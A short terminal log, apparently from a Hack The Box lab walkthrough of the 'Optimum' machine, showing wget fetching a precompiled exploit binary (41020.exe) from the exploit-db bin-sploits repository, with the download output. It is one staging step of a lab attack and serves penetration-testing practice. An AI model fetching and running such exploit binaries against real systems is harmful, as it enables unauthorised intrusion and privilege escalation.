 root@kali:~/Documents/HTB/Optimum# wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
--2019-10-08 18:16:23--  https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
Resolving github.com (github.com)... 140.82.118.4
Connecting to github.com (github.com)|140.82.118.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/41020.exe [following]
--2019-10-08 18:16:23--  https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/41020.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.60.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.60.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 560128 (547K) [application/octet-stream]
Saving to: ‘41020.exe.1’
41020.exe.1 100%[=================================================================================================================>] 547.00K 1.21MB/s in 0.4s
2019-10-08 18:16:23 (1.21 MB/s) - ‘41020.exe.1’ saved [560128/560128]